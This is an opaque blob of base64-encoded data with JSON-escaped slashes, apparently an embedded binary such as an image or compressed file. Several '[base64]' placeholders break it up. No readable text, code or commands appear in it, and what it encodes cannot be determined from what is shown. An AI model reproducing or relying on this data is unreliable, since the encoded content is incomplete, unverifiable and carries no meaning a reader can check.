\/IvizQd\/p2nS6nM5N58bmxoZzI5CMr22sra2vrq6trASwurq8vr62vr66uvZiw7nscq27XRsry88fPrhz9871+WePnU5n4IgYl2vT\/YvXxtr68tKLF4tLz+cX5p8+e\/r4yZNHjx\/PPXr0cG7uwcO5Bw\/mHt6fe3hv7uH9B\/fvfoyHD+49fHDv4cP7jx49fPr08cLCs8XFhRcvFpeXl1ZXlz\/wwWcD9y+j\/CcVw2\/UDZ+OAT6aSfwi+m\/tbPt2djZ3tt3bW37\/1vb2ln9n2+V1Lyw\/v\/30\/qXHty8uPrzuXHzgX3vmX593v3iy\/OjuwxuXbsycvHxy\/NzxsVOHB6dGOsbaypvtaY6s2KqcuCZbYntJcm9l+nin\/eZk5\/rdye\/c9\/\/4euFH\/+PX85fnvz5wrr\/[base64]\/ioe7FQ+3PxlrmRhrvDtTd7K260l1+pbPsWmf5zW7Hvf1VV3uqR+oK7eaoOCUdyqBGKZumVWcYdEalRMHADCnkMJhBMRJFGBrTKvjs+Oj2fOtAfmZPhrErNbQ\/O\/[base64]\/suzTRc2F8\/8zhnqmR9sM9dT11Nke+OT3OEKFiZBRAAH8DB\/8VJPgSAQU4IqIJiGdgCQPJKEDLwNESKlHORYpJBYvIeVzG4WIalRCQEofCKSxdKqnQ65siIssSjNkp8enJMQkJ4dGxhthofUK0\/nME4NwjANfHBOBae88Bn6kDAs+dG+sba+sba+uB3HwvPV9aXl5cWl5cerG4tLS4sLy8+OLF4tLiwurqknN9eX39xeLzpw8e3Llz5\/rjxw9XVlbW1tZWV1dXV1fX9l6rq6sry8vLy8vLC8\/mHz98NPfg4f279+7M3r59a\/bOrdt3bs3evjV759bsndnb9+\/duX\/v9r07s3dv37o9e\/PO7M07t2\/9hDuzd+7M3rt358GDew8f3p+bezA39+DRo4dPnj6en3+6uLiwvLy0traytrayvr4aOL3A+ZFz9Z4qyfur7f7Pzn4\/xseh\/yPbuAC2d3d8OzubOzue7a2d7e1XL3d2X+26ve5nC0+u3r1+avbiqbmb55cf33Q+v7f27O6zu9dunT89PX7gSH\/nSHt9b2Nle5WttSynuTi9Ni+xJi+hxW7eX2nprczsKUvpc6Qebc2\/fLhx4db49sqV3\/ke\/Gnr0XfLN5avHr14oHm8rexoZ+XJ4dZH16Zfe1d2Npcunjpamp9mitKmJ0dlpccnxBr0Gk6rZFVKXqEQKxRiuZyXSlmepxiGoCiU+t98vfdTm\/mW7lv3zO5ukIRyTkgkEZQQEklCEiInoUTOOUcDxtjGASecSEpvVM4JsN22u9sddp4zM\/fMrRNq6p57\/5f7g9ye3XtuzVufooSqpJ9U63nX86z1fZkUFovKYlEZTBqDQWMwPncCVEp2rJlIJhMpZBKVQmJQiEwqmUkl\/50GZPdy6WRCNlXL7ujSSXgKAUch4KjEPAoBR8ZjycQ8Mjlb8QlZyCQ8kZhHwOOweRgek6xTFPe31c9YWmfMrUNtDS3V0nIBk07C4vJysPhcFoNWWVHa1ayfHenfmp3YnBhYsnXNGxuXe\/U7fc17Ax2LvW0DTQ1tNXK1oqJWJamtr1LVKSUySYGwkEll0khkBpXMoJIZFDKdQqKRiTQSkUoiUEkEOplEp5LJJCKDTK4qKZ7pbnu9MY\/eXUduL8D7M969mfDuXGR3Lrg\/[base64]\/a1Mf9ulej7Q9Gu2e6dPqq0rICppBHLBHkKcUUc1Pp8pB6e0K\/NqKdttRZm2VNqsJaCb9Wlt9QW6LXlDbUF9XX5tfX5xu0RV1tEotR0WdRWXsVXa1lrY1FvR2SiRH1wpxucV47O6OZntbMzDROTTb19+naWmrqa6uqKqsaqqrM9dWTLdob\/V0Ppqy3h7tmW2q6K4saRLyaEr6yRCgpLyurkJWLpbJKhaJKJZFKhUIBjUYlEgkEIoFIIpAJeDIeR8rDEXFYAg5DxGHJ+DwyPo+UhyNgMdnMINsEkPIw1OwPD4\/NigGNlEcnEWkEAiUvj0YgMEgkFpnMIBLpRCKdSKIRiWQcHv8NBve7r5l4Qp1UvDBsPbm\/[base64]\/7YD+PTjxw8f3759d\/nmbSbr0mT59v31u\/fX79797dHQb969u\/7i82R5c52tn59tmUwqnUqmkolkMp5IxhOJWDwai8YS8XgiHotH0+nkZSaVScejkYAHAUG33YsisVgsFotHo9FoNBqJRMPhcCgUCgSCfn\/A5\/d7UBSBYAgEQTfgdrrcTpfb5QLcbtANgG4AAkAUgT0ojMAgDAEQ6P5bYAiAIAAE3dCvSgDDIAQBEAQgMIii8Jf+IBwORiKhaDQcjYZj8UgiEUsm48lkPJ1OXmbS11eXv8rDb59o9usGw398Ls2Xeda\/nVP69JuT47779MP3n374+OlTtgP49ONnAfj48X0sGnLAzifuk6MAcHIVhd8lvJkQFABOHc8fPL1z487mws3lqd3F8c3ZgbVJy\/pE7+akaWfafHuh\/+Hq0L1F2+5I27pVt92nO5jqfLo3Ar\/a\/DZ8\/C8f0f\/1c+Sf3iJp8JHjwearww3w5f3vUv7\/8w8f3yf9d28stTYoa6TFTQ3KNkNdnbJCLOKVl\/BLivOLivhFRfzCAp5AwMnns3g8JpdD53DobDaNzaYyWXQW63NIwGDSKRQSkYgnEHAkEp5MIdA\/uz0UDoPCopGzLhCLSsqGAQwKkUEl0akkKpnAoJJYdAqDSqKS8FQSPisVFEIehUigkEm\/QiSTCERCHomQRybgSQRcCZ\/Rq61cHe5+sDL+eH369szgrLG1qUpcxKGTyTgcEcNl06sl5aYW3fKw9c7ixKPVyafLo88Xh06WBx2bIxfrYw+mBldM7TZttUEpblCKNXUKjaa6WqWoEInymRwmhcSgEpg0IpNGZFAJn4dDKPjsmxwGhc1iCLncWnH5WHvTweTAw\/[base64]\/OP16YWhrpNbfUGjbihWmCoy+\/rkKyOaG\/[base64]\/6a6xLzcoh5OWQCJvsvAfcNEY+hEPOIWRcIl0vG4ygEHAmPJeJySXlYCgFHJ+ApOBwRgyHjcFQCkUYkkfPyiFgMEYMh4nLJWAwlF0vHYkvYjHa1amtm8PXhuv3B2qubU082Bx+tWl\/uDl\/cnXqxN\/zsRv\/RunlvqnltUL09bri\/Yj7a6D9cMt2cNe7N9O7Pm+8sD9xfH72\/MXFnbWxrpm\/C2tyhlStEPDYlj0LAMCh5HAaxUMAoK+aKiziyInadiN9cXtQoLVHJSxTykopyQaGAKWTTihlUGYdpEBX3V1aOVik7KhU1MrlCIi4rKy4sEhQL88sKhL8RgO9\/eP\/+w5u37y7fvL189+767dvrN2+\/rOa+ffPmzZdb4zfXl9fXl5eX6SxXV5nrq8x1JnOdylyl0lmjJplIJhKp+K\/EEslQKh1MpsOpVDSVSiTTqVQ6nUhEgwHY5XKdnIAOp9fr93p9KOqBYRQAYbcbdLkApwtwugC72+1wu92A2w0CIASCEARCEACBX15DMIwgUJZscQdBNwC4AMD170UfAhAYRH6t\/iDoBgHXZw349YMwDH75HhSFPR7kS8cQ8PlCgWAkHI5FovFoLB6LxxOJRCIRj8ej0WgkEo5Gw7FYJB6PxuPRrHKkUoms15S1m7KJ9N91Uf++v\/bd2+++f\/fdd+8\/fvzw\/cdvf\/ju3Yd3qcukPx50R3xnl1HouzfR95fhywgSQe0e50vg5MhxfHj+5OD00c2To90X97dePNh6dX\/79eHG2b0N++HGq+3ZO+OWLXPzVq\/hRl\/L9kTr4YbV8XgxAd\/75cr1zz8E\/voh8F0SSnkdl0H4z+8v\/\/n7N3HgbGNqqLFaqigvqFaU1yglckmpWFQoFhWVlAgLi\/MLivmCAg6Xz+TmM\/MLOMJCHl\/I5vKZLC6NyaZxOEwOl8VkMxlMBplKJpDySBQ8i0PhCuj5+QwBh5E9ETdLdhEseygKi0qkM6hUFoPKoDHYDA6PzeYws80Ei05l0Uh0MpFBJtNJVBqZRqXSyGQKkYAn4bAsEqGYw5AIOM3SkhWj\/sXauP\/BVvjhDrK38mJ2dLmjqVEs4rMoeAqOw2Oq5eLhVv3NUdvJ1hx6uBa+v568t3H5YDN1tBk4XLu4sXh\/ZnjJ3GE11LfVVelrFA21qnqVorK8tJDNYpAIdDKBkT0ekkpiUIg0Ep5GxjOpJA6DwmfT8\/kcUVFBfWVFj762v1VradL0NGrMzfrBjqZpU9uytWPZ2jbb0zTW0TjQpre2aK0tuoH2xrHOpulOw0KXYcPWtTs+sD7W19fZqFeVt6rKJ5rV672tk0319SUCNgFLyMVQcEQKHk\/G5DJxGHVZ8Yat52x9Fr0xh6wM22dMR1Odd8fbbg23bNt0y0b1ZFv1gE5uVkt61RKTRt7XUDmklQ3r5SP6ypFGxUijYlivGNIpBrXyfo2sTy0d1IqH9WWjuvKpRslSq2K7s\/amUX3Q23DQ23DQo75taXw0NwDd38k4j9Ou5+CzvUe7UzfmepdGG+dHtKvTzXc2zK\/vTEPHm8HzA8\/J\/[base64]\/ycvLweOxeTgMLpsJ4HLzcJhsaEDA5hKwGAoOS879Ju\/r3+FyMYQ8Eh5PwmAwX3\/1X3K++j+oxN8V8vCyAr5GXNbToJyxNu8v2o42h55sDT7fGXm9N3a0bLk7Z3q8MfHy5tzL\/anbSz0LfTUz5qrNiaa7K9a7ywM3Z63b4x2bI02bQ4bNQcPWQPPOSMfBtPlwafD24tDWpHncqNMrSsr51AIGvpBDLi\/[base64]\/OLFsePkBARAAACcTpfD6bQ7HOd2+7nDceFw2B3OC5fT4Xa7QcANgQAEgjD0GQSGEBhGEdiDIgj8nwsAAoMoDKEIhMIQAoMIBCIQmK3+KAIhMASD0GdNyQIAEAjCIAhDEAyCoBuAQcgDo17U4\/N4vV6f1+fz+z+LFooiXwTD+2vkkCUY9AeD\/nA4GIuGE\/FoOpXIpJNfuMyksmQuk5fX6evrbFiS+vbt5cd3mQ9vE99ehd5lPO8v\/e+vIm+SgVQYivocIfQ8CL72u1967c88F4+Qs4fuk\/vA6QPk7Ah5dQg\/vwM9uXW+v3pvZnDb2rZpbNqyNK8N6jfHmw6Wel7emQw6bn2Infz5g++fPiX++jH5Tz+8\/e+\/\/\/6vb1O+10+Xhy1aRbmkhC8uE4orCkvLCktKC4pEBQVFPGEBO1\/I5vIZTA6FzaMLi7iiMqGoTFhcKigs5ucXcPgCDofDpFDJRDKJQqXy+NzyClGVSqpQiaXikvJCQTGfI2DR+QwqL7s8yfwsABw6mc1lMvN5TD6Hk8\/h5fP4+Twul81hMth0KptOZtPIbCqNRaEzqHQ6nU6lUikkApNCKOWzGuSl3eqque7Gp3MD8MFK7NFO7P5W8OYqtD73cNg2oKmtEHLIVAIvn91YW7Vg6ny8MA7cWgk93Ew+2rx6sPXmwXbi3jp6e8lxc\/l4bebmeN90b5upsb6pTqlVKWorpTJRcQGLwSIT6RQig\/Z5341JJWVtKxaNzGXR8zlMPpddIODJy4vUlWX1clFleZG4tERaUa6SihtV8o56RVu1WCcrqZOIqmUVVXKxslJaWyVrUEh18vImmahPX7sxbN2bm5gbstraGgaba9d7Dfu2joUWTWNZkZBCouQRqAQqDU8k52JYOGxDhWhzyOzYXQ7dXgtuT7kX+5\/Nm+5Nd+8Pt25YdfNddaMtSptW1lsv7qkXG9VSc4OsXysd0MsH9ZWDevmgXj6gqxzQKQZ0lQO6yn6tfFBXMawTjerKpg2S5daqrc7ane76PaPmprFhr0d9Z6D19d5S1PH8xzjyh7T3ffAs4rwHPt88O5p\/\/WD67Mk8dLIZBw7fho4\/Jc+\/T5yl0Ceup1u3VvrGTPXduorm2iKtSlCn5KlreTqNwKAXdraLbDbF8HCttU\/Z1S1pby\/r7hDbrIrx8bqp6bqJSeXUlHJpvm51Tr00Wbs4Vnu03Ozb7wU3ul9Otjwe0j8c0NzvUx4NVh2P1zyfqDsaUO6YlQvdyhGDuF1VWFPOk5Xyy0v4BQIWk44nE76mEL6hErBUAo6Mx5LwGFIehpCXi8\/LzSPk4vJysLivsbhvcDgMFpuLw2Jw2FwsJgeLycFhcvMwuXhMbl5uLjk3h\/TNV3lf\/y4vB4fDEHNycDk5OXm4HA4DLy1ltmrF05aOzbH+vZmBg4X+u8vWg3nj4aLxeGfw9GD83pJxtd+wMWy6vzpxf31ocbChv7Vswii\/Md18sNizM92xOda+NqhfttUtW2qXzHXLvXUrJs1mX9PueNetWevtpYGdacuEydBaI64q4VQUMMUiXkV5flkZXy4W6OUis1JuVsoNVRXKKpFIKsgvYuZzaEIGvUSQLxFXSKSSwoICNktIpwvpVB6dzGJSmFw6J5\/F\/[base64]\/tuEAIhGEI8COpB0c937iAMAxDkBkEXALgAwPk3AgAgMIAiIIpCHhTyoLDHA3s8sNeTDQ\/grHx8AQYhGIRgAIIBCAJAwOkCsqYTAMCfGw8QgkAQBEAQAEH33\/K3XtOXfiKbSAcDvlDQHwr6w6FAlkgoGA4HgyFfKByIRELhcDAaDaaTkXdXiQ9v4x\/eRD5cB96mvOkIkgyBcb8r6nVGvfYoeh6GTwPAK5\/zGL14DJw+AE\/vey6OPGcP0JeH8PFt++Hmo5XxncGuDXPLdl\/r1nDz2qB2bUh7a77zxa1R6NlaCjn6\/TX0rz+l\/p9\/+uH\/\/a8\/\/eO7ZPD8eHNywKCqkBRzyoo55eWCMklBoVjAE\/[base64]\/c3zPQoW9rqNaq5EpxWXmBQMhicKhkJpnIopI4NDKbSmZRSEwKkUkhsqlkPosmYDM5LAaHzSzO51QUcUoLmAX5TD6PyeUyhWy6RMCuFQmURZwyLkXIJPE59HwhR1iUX1iUXyxkF\/NppTxKU1XZnLVjfaJ\/[base64]\/+Et8NOl823oFXK6f297eMqm6daVGuoEjRpBa2NRR0tJR2uxsbO036oYGaodHKgx91Yau6S9XbJ+W\/[base64]\/[base64]\/gCSUHRbwQgc3WZTKdiiXgsEY8nE7FEMhZPxhOpRDKd\/ZtKZb6QTKaTyXQikUokUtnX8XgyFkvGs9U\/mUkmr5Kpq2zpj6UykUQ6HE+E4\/FYMhFPJmLRcDTkC3kRxO2wvzw+efzQ\/uoF4HIDbuBXTx8Af72gzxcAAE6X2+F0Xjgc507nhctlBwAnBLmRzzUd9KIgigAI7IYhFwQ6IdAJg04EdqMIgCIACrs9COBFQZ8H9nuRgA8N+BC\/D\/F5YQ8KIhAIg9DfCsBvZAAEIZcLcDkAlwN0OyEQgCA3BLoBwOV2O\/8j2ebjbwEBFwi4IND9pedAkWxwDXtRxONBUA+MehCPB0FR2OuBQgE0GfNfJgNXSe9lHEmGgZjPFfM5Yz5nzOeK+10JnyPutUeQsyDw2ud8jtofIxcPPRcP0bMH6Mk93+l95Pjg5d7izXHzqqVlw9a6Pdi8atMsWes2R\/S35jrur5pO70xFXXd+ybj+5x9T\/\/sfP\/zrp6t3AeezveXBdo1GXqQSC2qVpfVqaVW9uExRJC7PV5YJlOICRblAXsqrLMuvlhbVKctqq0qrpAWSMn5xMZfLZ7BYVGE+V1Wp6Os139zYenjz9sbMQre+SVulaqlT61XVVaXlxWwun0rnURl8BotLZ3LprAJufkV5mapGWVtfo1QqKsrLCgsE+TwOl8VkU6lsGo1Hp\/NpZB6VyKYSGBQ8g4rn0AnlQqZBVTHapdseN73YmPEdbPpvr4M7c\/aVMefSmHtp8uX06HJPu05WIeAyhEJOm7Zma7T\/aHH83rTt5lDb\/ZH2V1OmV5OmfbNutkmx2KHZ6uvcHTWvD\/eOm5p7Gmt0KqmyQlRekF\/AZnKpZBaRwCYRORQSh0xik4gsEoFFInDIpHw6VchisJkMFosp4DEL8ul8HpnNpTLZNBqDzKTgRRxKrSi\/vrywnM9kknAkEo7CoDB5bBafxeRQ2UyCgEvWKkQTvYa5ga4RY3OfoW66pf6mufWOpW1GV9NQIhRQyVQ8kU5msKgMBpnMpZJrxGUzlq6j5anTzZnXC0NPJ0wHw93b\/R3r5qb5zoaJluoBXaVFLTHVi3s1ErNWZtPL+3WyPq3U1iCxNUhtDbI+rbxPK7dqZOZ6qblO0q8Wj2olE3rptKFypkkx36Jc6qjdNusPJ4zPV4ecd1aizhcf4ugv16E\/vAn8coX+nHH\/lLF\/Sp3+kHjxc+blL1enP12e\/Xx1\/su1\/Q9vnX9+D\/7hHfg+9hp6tb2\/1DvWq7J0VPSZpKN9yvHB6iFbZZ9J0m+RDdmqBm3KfrPS1ltlM6kG+urGx7Wzs\/r5Bd3ycuPWesvN7faDrfY7213Hu6aTDePdId1Si2JWL13tUO4PqB\/PNr9a7Xy10v1opu3umP7uZMvNsbaJLnWDpEDIIDCI2Oy+LgWXS8r9hpibS8RgiBgMAYvBY3JxmBwMJic395ssGEwO7tfqn3V+8JhcAgZDwGKIOCwRhyVhvyZhviJicwlYbM7XOTlf53IZTF111VRf9\/[base64]\/IhwY8kBcGsgLwtyAQjMIICqMojKIwjAIADLgQwIVCgAeBPR4YRSAYAgDABYAu8D9U\/L\/TBsDtBNxOEHD9ZjbpVxAYhFEIRqDPYTXo9iBAwAsEva6w1x7ynIU951GvI+5zJgLuZABI+t0JnyPmuYggZ0HwxO9+6Xe\/8LqfofbH6PmRz\/44BjyPOJ7YH2zfnLLN9DTOdGtXTNqlXvWSqX69T7sxpF8f0u5OtjzdGfKe3Pgu9uq\/\/Rj9t7+8\/5fvUwn3i8PV8fEefX9z7XC3fryvbdDW2tOp6TGorIbq\/tb6\/la1rbnW3FRtaqruNaja6qUaWUFlKbu0mFlUwJSWFbTqNLMjw0c3D8DnpxcPnm6NzbZV1eulVT3axtaaepWovIjB4ZKoHCKNS2VyGRw+k1fIL5CKKzTqmiaDTq\/XqBSykkIBn8Pk0ulcOp1LZ\/DoNB6FwCPjOBQck4xjUrA8ep5YyGxSlg221q0OtD9dGkX3Vr03V91bM2eLQyfT\/[base64]\/m9pYJx3XVu0bm+\/0tkzUVVbnszkkPBmHZ5BobDqDSaWyaRRJSWGvQbMy0Htr3Hp7pGevr3XVaFjo0s91NEy21o00Kvsa5Ga1xFQvtmikVr28zyDvb5TbtBKzRmJWSywaqbVBZm2QWzQys1pqVkv7NdLhBtmwRjqilY3pKmdaatZMhtuT5pc7s9DjG+Hzo0u\/60Mq8Oky8EMG\/SEF\/JRx\/Xxp\/yl18mPixS+ZF79cvvqU\/szPV6d\/fOf8y0fw92+dGe+ji0eLt9dMWwutu6vtB1s9tza71+cbJweVAyZxX4+4v1c+bK0esdUNWGttFlWfrXp4qG5ySrO40Li51rK31X77Ruf9vZ4Hmz37402z7VXWmlKzqnRUX7nUW7c30ngw1bY31rxqaVjuqtw212wPNI6319SX87lEDCnnKwo2l47HM\/B4Og5HxGAJuVgiFkfA4vAYLC4Xk5vz5crFYD5XfzwWQ8BiCNmij8ORf4Wal0vBfZMVAMw3uUQMoUJYaGkxbE8PP9yYfbQ2erTY\/Wih88F8962Jtp1Rw+5Ey\/3V3pM7I\/ZHY8cHxhtzTSvjHduz5o2J7mmTZspYvTVmuLfQeXem6cawamtQvjaknLIohtrKhlrLprplsz2KkdYKs7awV1Ngayqd6K1ZnzTuLg4ujxuNrTVyMU9YQCoqplSKOTq5oFtRaJIXN5cJKotYJQWUChFbXVXarlXp6itLirkkKpZCwVQU4Ftr2EMdFQv9NWsj9ZsTmp1p\/W8E4PL6KpXOZDPb7F1\/PJGKxdOxeCYaS0ejyWgkGQknwqF4OBSPhBOxaCoeSydimSzxxGU8eZlIXSVTV4nkZTyRDkfjgVDYFwx4An7U60UREIUALwIFPHDAA4V9cMQL+oAL4OT44vghePEq5EXDPk\/QiwS9SMADexEQhQAEdEFuJ+hyuFwXTueZ03nmcJw5HGcu17nbfQGCDhB0gqADglx+Dxj0wn4P5ENBL+L2wm4v7PYigA8BfCgQ8EAhHxLyIWE\/Gg15YyFfLOSLBr0hP+L3AB7YjcDg3yQIEARkG4KsACAIBKMgiIKABwR8CBzwevw+r8+LogiUHTQCQff\/byvwhezt\/78H0RDwt9NKMATAKATBAAC4AcANAi4IcMDuC8R95gNP\/fBJGD2L+xypgDsdAlJBd9LninnsUfQigp6HkfMQchZGzkLw6wDwKgS+invOroKujOccenHvzvLEZE\/TQFPNREv1VGvNdGfdQm\/Dokm7aNEs2TQbY033N6zg8crH2Ol\/\/8PV\/\/6v3\/3Ld7G0+9n5weqz9aln69MvtueebszcWxi9MzNwf37o8cr447XJB8ujt2f79yYtmyM9c+amwWZlZ12ZVlWir5MMdDftLc2e3DtEX7xCn758fmN\/xTxgVNR1KWpNWr1BrpDxBQIylYsnc0kULpXBo3MEHEGJsFgurtDUKVsN2o6WRp26VlpWIuCwOHQah0bn0uk8GpVHzuNRsFwqjk3J49DyBEy8pJClV5T0Nsgmuupvj\/aeL03ZV6ZeLww9GTM+7Gt\/YOu4a+1aajO0V0klBdySQk5zg2q5z7hp6xzRSs1VgqUWxdPR7ufjppXW6i4Jr7OcN6KWbdpa9yd6NwbbR9rre9TylhppvaysXMDjU8kcEpFHJvEpZD6FzCOTskrAp5CFdFoBk8Fjsvk8nqgwv0LEKylkcLlkBpPIZJDKC7gmnerGiGV\/fHBA1yDmsJk4LA2fx6ZROQwqm0oSMinyIr7FUL05atwY6x3taDDXSqa0igOj4VanbqCyVMYiM4lYKj6PRaZy6AwGhUInEwt4zPrKclNj3XiHdra7Yb5LM9FcO9pYPdqoGtQp+jQyS73EVC82qSusWmmfXtbXKO\/Tyy0aqUktNtWLzWqJVSOzaGQWjSyrBDa1zFonttRW9NVLxxpVK6bmO7MDJwcrnpd3ou6nGe\/Z2yjyIRP4mPG+T4LfxhzfJS4+Jc8+JV5+ih3\/nDr+Of3yU\/rlp8yrny5f\/3J99sd3jr9+BP7yEfwxc5b2PPCcbDmezjmOZ5zPZy+eTDw+sN5YMswOKUdN0mGTfMJWM9FfP2Cp7u6StLaIujor+voUkxPqpXn9xnLT7lrL7c227VnDeGdNd215o7iwUVzSqRJbdPKRNuV4V81QW7VVLx\/Rlq60y1Z76wcbK1VFbCbua+JX\/0DOyaHhsCwCnonHk7A4AgZHxOYRsHl4DA6Xi83NycnJyc3Jyc3JxWAwmDxMLh6LIWQf9onDZc\/eIeNwFCyOjMFS8zBU3DckTA4Rg8Xl4Ch5JGlRibXFsDHWd2tu+PaM5XDacDRveLzU+WC+8+5sx+FC95Nt29nh2MWjsRd3zYdb3ftr5psrlu3Z7tXR5vWRpp3JtoPp9oOppjtT+nuzht3pxrnBurEe+Vi3bM6sWrTWTPUo+g2lRk1Bt1poba6Y6W\/enLGuTPRau9Q1VYWlpYzyClZNZb6hStijLLQpRb2VIn1lYY2iQFNd2qWr6uvQdjXXymUFXD65QEhr0\/DWR8QP1nWvDzrOD7vs97tdR6bfCEA6k4knk5FoLBKNRWPxaDQWicTCkXg4Eg+FY4FAxO8L+bxBrzfo8wYD\/nA4HI9GErFYKhZLxWOpWCwVjafiiXQsno7GEuFIxOcPoB4UgiEQBkHQjYAu1O3wgE4\/7ArArogXjPnAIHQBnx07ju\/D5y9CHjjsRbKEPLAfAb2wGwWdsNsBuS4A57nbdQ64LkC3HXTbYdCJQC4UcaOwG4FcKOwOeuGQDwl64YAH8nvAfwcF\/SgY8sGRoCcS9ERD3njEH4v4Y2FfNOQN+RG\/F\/TALhQGPDDsgSEYACC3C3S5ILcbhUAPAqMwhECgBwRQEPDAoB+Bg1406PP4vAiKgBDogkAXAPxn1d\/tdkKg+4vzk21uYAgAf7WGQNAFQIAbcDmdTqfT6XLa3Y5z98Up7Dj1Q+exgDMZdKUDrssQcBUGM0F3wueMoPaIxxHzOeN+VyLgTgTcqaA7EwIzYegyDF0GgDhi95wfv7i7szk1NNbTPNJUN6xTjTTVTnbqlqxtN8ZNO1O962Ntm+Ntd1Yt7uPNDzH7f\/sp8W9\/vv6\/vov9MQ5+j7x6e3aUenIQPdwJ7G\/4b69HHu4knt6KP7sVerSL3l137y+e78y+2Bh7MG\/dG+laHuzYmrQe7614XxxFTl\/6njw93917MDN7w2Jb6+xe7Oweam4ySCRiFrOATCqg0IR0Oo9KY5NpHBpTwOWXFxeqZGWaGkWLTt2sVddUykTCfD6TwaXSuTQ6j0rlkfE8Sh6XiudQCTwGScgiSQpYGmlBm1I0YKjaMLfcHzQ9HDbdHejYM2o3W2u3Wuu2O\/SLbXpTvbKmvEgiErRqlMu27ht9XVNNVcPqsp3eBvvSkHtl\/Ja1eUQjHauXrXY03B3tOZq1HYx1L\/ToRpprbYba9rrKquKCQiZdyKAXMBmFLGYhi1nAZAgZdCGDXshilnDYJTyugMMpFAqUklJdtVhdWVpRxMlnkgpYFI2sZGWg++LmquPG+qaxR1dUWITH8\/[base64]\/PvY058Sxz+lXv6Qevkpc\/Lz1dkf3l788Z3jz9+6\/voB+NO3rh8zp+\/Dzy49d5PwzSiw7T9fdh5PPrtjvbPetjWrW5loWB5rmB\/[base64]\/Z1bI923Js1HK+1vdzqfbzSfWemdX+q+c5S16Nty6Nd05311t2llt3lrq2FztWJpsVB7dKAdnlAt2RVL1lqt4e1d2fatyabp\/vqJ8zV05baxf6GlQHtvKVuvFMx2Cq2Gkr7W6UTlsb5wc4Ja3N3c3Wdqlgq5ckr8+tVBa01RZZa0YRWPtNcN9xRb+1W9xkbxs1Ns\/0dI5bmluaq6uoynVoyN6B8dkPnuN+DPLHAj3vBox74sfE3AhCJhIPBgNfr9Xq9fr\/P5\/N5vT6vx+f1+DyoF4FRCIK\/jMagqMfn8weD4XA4kiUUigRDkVA4GgxFAoGgz+dFEQiC3IDb7nZfgG67B3T6QUcAcgRhZxhxxrxAwgeG4Qv4\/Jnj+B58+jyMQhEP\/BkvHPZAQRT0I24f7EIhBwI6ENCBQk4v4vahQMALBX1wluzrsA+J+NGwDwl54ZAXDvngkA8OeeGgBwp6oJAPjgTRaMgbC\/viEX\/8swB4wgE06IP9KOBFAC8MeGEAAZyQyw657Ajo9CFg0IsEPJAfBf0I6ENAPwL60WwTA\/tQCEUACHSCgAMAHP95EgBDwN9Vfwh0A79aQ4Db6XQ57Q7HxYX94uLi4vzs4vSV8+wV4jqL+FyXcfQ6hlyFgOsweBWBMiEg4XdGvY64350KgekwnInAmQhyHfe+ifvTITgEXQAnT8+fPXS9eAqdvjh9cv\/W2uKS1TjWqh9rMyzYem8tTL06uHFyuHN\/a+bGrHV1ont\/pe\/iaDWFPv3TO\/R\/\/j71f\/8x82\/fR\/855v7R\/uTd0c3UwXr6zvqbo51vn916\/\/zgzdObiQdb4cO10L214P01\/+EycrDour2CHO0kTx+9c73KnBx7Dw\/O1pdfzE+9XphxrC+8WJndHLDYGmo1ogKFkKcsLqgSFZcL+QIWnU2jchj0EiFPVipUVBTXK2T6WpWmqlIuKinmcgUMZj6DyafReWQSj0zkUogcKonLoOQzKGV8RrWIr5cU2LRVq8aWfXP7vrntRq9+tb1mUV+5qK1caa5fbNcPNqmbVRKVuKitvnLN1n1\/ou\/WYMeORf94vAfenEQ3Zh6Pm7fNTbesbY9Gza\/mB18tDh5N9e70ty73GqY69eaGanVZcTmXXcLjlPC4Ih5XxOOWcDlZRDxuGZ9XJsgv5PHKiwqaahTDHY3jHYae2sq6kvy6knxLg\/[base64]\/TiMXlwF3KuBOhVxv48D7NPQ+CbyL2a\/DJ28jr95HX76PvvgYO\/6UePEp+eq7xMvvU69\/zJz+cn3x+zf2P76x\/\/mt88\/vXH+8dvycOfsx+fy76NG151bUue59PQ88nzw\/Gn5xx\/b4puXBVs\/[base64]\/en20YWvSsDqqmTJXjhjlY5aaCVvdsFHR3yYeaJcMd0gHmsut+pKRNum8pW7cVGvrqBzqVI4ba2csDfMW7ZxZM91bN2msGetWjnarRrq1A+2aLq2ioaq0SiqQSvmKKoGmprhLUz7SKF\/t1u6P9G5PW1bmLEvTvSvjxvXx3qXxnrGh1gFr81h\/695888u9tou7PfY7xtObbS+39M83G34jAB4UgSEQcLsAtwsCAQj4nMdmk06X0+V0Ou12+8XFhd1ud7lcIAiiKOrxeD0eL4p6PB6P1+fz+Xxen8fjQTwIiIIuCLBD7nPIfY4C9iDsCiOuCOqKeYG41530gyk\/EAHPkLPHjuO78NmzqAeM++AsMT8c88MRHxTygkEP4EfdPsTtQwG\/Bwz64JAfCQfQSNATDXqiIW805I2GPNEAGg0gX4gF0FgAjQaQsA8KecGQFwz74GgAjQU98ZA3HvLGgp8\/EgkgYT8c8H7uG7yIG4WcKOT0oUDIj0SCnpAfCfrgkBcJeZGgF\/GjkAd2eyA3CrpQ8HPaDIGuvxsE+ju+mD9f7v0Bt9PtcricdrfT7nI57A77hd1+Ybefn5+fvD45ffnCefbKC9mTIfhNyvc24XkbBd\/FoOsolA66k35nMuDORODLGHoZQ9MRJB2GkwE4BDldr589OdzfXp5bnZ16sL8XgNxXsQhqP3+4ubY6OLA6NHy4tuZ8\/DgGgnEEBF49e3ywub04ujrRc3Pe+OJgyu+488Ol419\/ifzb7+P\/41vfPwZOf3h5N72\/EtmYim9NX95cenN37c3d9cStpcj+fPzOcvrBxuXjzasnO5cvDt6cPfhgf\/Lh\/[base64]\/m+59MN59a6BjsavRXKdQFxeKuZwSPreEzxXxuSI+t4THKeZyirmcEh5XxOeK8vmFXI6kUNBdr9rsM96bHNwydQ6rq\/tqFQsdjY\/nB4C9eXBz\/mjYMq2r7ZKUNpcWt0sr+uqrpwya1Xb9TWPrw\/6uJ8Pdd\/rbN01NW30tD6aMxzOmg76msUZFa41YUyPXVVc2KiTV5cUl+Sw+m8Jh4Fl0LJ+BLc8nNcgEQ+21t2aM95bMuxPtyzbteIeyXy+xNFRYNBVWrcSmlfaqxR01ovYaUXu1qL26tL26tFVZ3FRZ1FRZ3Kos7a6XDnbqFkYtN5cmn9\/ehp4\/DDtfJRH7pR+4DELpMJyJgO8Sro9p18e0633i4l3s9H385GPi9GPi9PvE60+p00\/ps+9TJ98nTz6lz366vPjl+uKXy\/M\/XF38+Y3jT9fOP15d\/Pn67I+XL78L30+BN8IXy4Gzee\/JDPJyCn4+7X48\/mTPND1W09ZWWF\/P0mh4nR0VfRbV6ED9\/IRhd6X7zlbv7nTbUk\/DVEv9RFPDmE5trZZ2SIQdEp5JVTiklc12qPcHOw7HjEvGxv